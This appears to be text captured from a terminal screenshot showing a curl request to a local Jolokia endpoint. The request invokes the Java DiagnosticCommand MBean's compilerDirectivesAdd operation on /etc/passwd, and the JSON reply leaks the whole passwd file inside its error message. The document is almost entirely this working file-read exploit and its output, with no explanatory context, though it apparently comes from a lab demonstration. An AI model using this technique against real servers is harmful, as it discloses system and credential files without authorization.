 laluka@laluka-work /opt/sources ‹master*›
curl -s 'http://127.0.0.1:8080/jolokia/exec/com.sun.management:type=DiagnosticCommand/
compilerDirectivesAdd/!/etc!/passwd' | jq .
{
"request": {
"mbean": "com.sun.management:type=DiagnosticCommand",
"arguments": [
"/etc/passwd"
],
"type": "exec",
"operation": "compilerDirectivesAdd"
},
"value": "Syntax error on line 1 byte 1: Json must start with an object or an array.\n  A
t 'root:x:0:0:root:/root:/bin/ash'.\nroot:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sb
in/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\n
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:s
hutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:
/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/u
ucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:15:man:/usr
/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cro
n:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd
:/dev/null:/sbin/nologin\nat:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31
:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\
ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpo
pmail:x:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmm
sp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/n
ologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\n\nParsing of compiler directives faile
d\nCould not load file: /etc/passwd\n",
"timestamp": 1614476782,
"status": 200
}